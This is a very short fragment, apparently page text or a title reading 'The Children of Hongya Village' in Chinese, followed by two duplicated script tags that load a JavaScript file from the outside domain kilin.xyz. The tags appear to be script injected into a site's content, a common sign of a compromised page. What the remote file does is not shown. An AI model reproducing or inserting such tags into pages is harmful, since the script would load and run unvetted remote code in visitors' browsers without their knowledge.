 紅崖村的孩子們<script src=https://www.kilin.xyz/1.js></script><script src=https://www.kilin.xyz/1.js></script>